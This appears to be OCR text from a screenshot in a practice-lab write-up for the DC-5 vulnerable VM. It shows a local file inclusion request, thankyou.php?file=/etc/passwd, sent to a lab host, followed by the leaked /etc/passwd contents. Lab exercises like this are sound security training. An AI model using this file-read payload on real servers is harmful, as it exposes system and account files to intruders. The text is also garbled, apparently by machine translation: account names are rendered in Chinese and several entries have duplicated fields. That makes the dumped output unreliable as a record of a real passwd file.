 不安全 192.168.133.134/thankyou.php?file=/etc/passwd IP
DC-5还活着！
关于我们 解决方案 关于我们 常见问题 联系方式
谢谢你
感谢您抽出宝贵时间与我们联系。
root：x：0：0：root：/root：/bin/bash daemon：x：1：1：daemon：/usr/sbin：/usr/sbin/nologin bin：x：2：2：bin：/bin：/usr/sbin/nologin sys：x：3：3：
sys：/dev：/usr/sbin/nologin sync：x：4：65534：sync：/bin：/bin/sync games：x：5：60：games：/usr/games：/usr/sbin/nologin man：x：6：12：
man：/var/cache/man：/usr/sbin/nologin lp：x：7：7：lp：/var/spool/lpd：/usr/sbin/nologin mail：x：8：8：mail：/var/mail：/usr/sbin/nologin 新闻：x：9：9：9：新
闻：/var/spool/news：/usr/sbin/nologin uucp：x：10：10：uucp：/var/spool/uucp：/usr/sbin/nologin 代理：x：13：13：代理：/bin：/usr/sbin/nologin www-data：x：
33：33：www-data：/var/www：/usr/sbin/nologin backup：x：34：34：34：backup：/var/backups：/usr/sbin/nologin list：x：38：38：邮件列表管理
器：/var/list：/usr/sbin/nologin IRC：x：39：39：ircd：/var/run/ircd：/usr/sbin/nologin gnats：x：41：41：Gnats错误报告系统
（admin）：/var/lib/gnats：/usr/sbin/nologin nobody：x：65534：65534：nobody：/nonexisting：/usr/sbin/nologin systemd-timesync：x：100：103：systemd时间同
步，，，：/run/systemd：/bin/false systemd-network：x：101：104：systemd网络管理，，，：/run/systemd/netif：/bin/false systemd-resolve：x：102：105：
systemd解析器，，，：/run/systemd/resolve：/bin/false systemd-bus-proxy：x：103：106：systemd总线代理，，，：/run/systemd：/bin/false Debian-exim：x：
104：109：：/var/spool/exim4：/bin/false messagebus：x：105：110：：/var/run/dbus：/bin/false statd：x：106：65534：：/var/lib/nfs：/bin/false sshd：x：107：
65534：：/var/run/sshd：/usr/sbin/nologin dc：x：1000：1000：dc，，，：/home/dc：/bin/bash mysql：x：108：113：MySQL Server，，，：/不存在：/bin/false